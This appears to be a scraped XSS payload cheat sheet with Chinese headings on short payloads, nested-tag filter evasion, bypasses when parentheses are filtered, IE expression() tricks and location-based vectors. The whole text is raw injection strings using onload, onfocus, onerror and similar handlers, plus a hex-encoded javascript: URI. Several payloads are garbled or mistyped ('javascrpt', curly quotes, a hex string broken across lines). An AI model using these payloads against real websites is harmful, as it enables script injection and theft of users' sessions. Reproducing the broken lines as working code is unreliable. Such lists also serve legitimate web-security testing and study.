 <svg/onload=prompt(1);>
<marquee/onstart=confirm(2)>/
<body onload=prompt(1);>
<select autofocus onfocus=alert(1)>
<textarea autofocus onfocus=alert(1)>
<keygen autofocus onfocus=alert(1)>
<video><source onerror="javascript:alert(1)">
短payload
<q/oncut=open()>
<q/oncut=alert(1)> //      Useful in-case of payloadrestrictions.
嵌套欺骗
<marquee<marquee/onstart=confirm(2)>/onstart=confirm(1)>
<body  language=vbsonload=alert-1 // Works with IE8
<commandonmouseover="\x6A\x61\x76\x61\x53\x43\x52\x49\x50\x54\x26\x63\x6F\x6C\x6
F\x6E\x3B\x63\x6F\x6E\x66\x6
9\x72\x6D\x26\x6C\x70\x61\x72\x3B\x31\x26\x72\x70\x61\x72\x3B">Save</command>
// Works with IE8
圆括号被过滤
<a onmouseover="javascript:window.onerror=alert;throw 1">
<img src=x onerror="javascript:window.onerror=alert;throw 1">
<body/onload=javascript:window.onerror=eval;throw&#039;=alert\x281\x29&#039;;
Expression 属性
<img style="xss:expression(alert(0))"> // Works upto IE7.
<div style="color:rgb(&#039;&#039;x:expression(alert(1))"></div>     // Works
upto IE7.
<style>#test{x:expression(alert(/XSS/))}</style>     // Works upto IE7
“location”属性
<a onmouseover=location=’javascript:alert(1)>click
<body onfocus="location=&#039;javascrpt:alert(1) >123
其他Payload
0x00实验室